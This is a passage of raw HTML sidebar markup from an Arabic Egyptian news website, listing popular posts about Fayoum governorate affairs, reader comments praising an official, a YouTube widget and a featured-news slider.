			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="29740" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/352819674_722528819676607_4529005500258064190_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" data-orig-size="450,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="352819674_722528819676607_4529005500258064190_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/">بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يونيو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران بين دائرتي الاتهام والانتقام" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31096" data-permalink="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/387847038_1989870631389871_7244799712461597575_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" data-orig-size="509,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387847038_1989870631389871_7244799712461597575_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=159%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/">إيران بين دائرتي الاتهام والانتقام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-813">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-813">
						حماده جمعه					</a>
					<p>ربنا يحفظه ويبارك في حياته ويوفقه للقادم باذن الله كامل تحيا...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-812">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-812">
						حماده جمعه					</a>
					<p>تمنياتي له بالصحه والسعاده في حياته القادمه...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-811">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-811">
						حماده جمعه					</a>
					<p>ربنا يبارك فى صحه سيادته ويوفقه فى حياته قائدى العظيم اللى ا...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-802">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-802">
						حماده جمعه					</a>
					<p>بالتوفيق ان شاء الله يا سعاده المحافظ نرجو من حضرتك نظر قريه...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-801">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-801">
						حماده جمعه					</a>
					<p>بالتوفيق ان شاء الله نرجو من سيادتكم النظر إلى قرية ابوكليب...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="youtube-widget-2" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إنضم لقناتنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCfz96iNrKZj6bhE6rBcv36A" data-layout="full" data-count="default"></div>
					</div>
				
						
					<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-4" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">الاخبار المميزة<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" title="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" class="all-over-thumb-link"><span class="screen-reader-text">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أيام</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" title="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/619255098_122278876808207116_1018872608720228906_n.jpg?resize=443%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/" title="#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة" class="all-over-thumb-link"><span class="screen-reader-text">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 6 أيام</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/" title="#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?resize=780%2C429&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" title="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد" class="all-over-thumb-link"><span class="screen-reader-text">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوع واحد</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" title="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605384176_883197580759113_5981688694825623381_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82/" title="محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج" class="all-over-thumb-link"><span class="screen-reader-text">محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوع واحد</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82/" title="محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج">محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/615824855_895196212892583_3989738151360907624_n.jpg?resize=590%2C393&amp;ssl=1)" class="slide">
